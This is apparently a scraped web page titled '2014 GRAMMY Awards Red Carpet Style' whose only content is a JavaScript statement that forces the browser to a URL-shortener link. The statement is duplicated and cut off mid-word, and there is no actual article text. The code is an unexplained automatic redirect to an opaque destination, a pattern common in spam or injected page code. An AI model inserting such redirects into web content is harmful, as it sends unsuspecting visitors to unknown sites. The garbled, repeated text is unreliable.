
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 GRAMMY Awards Red Carpet Style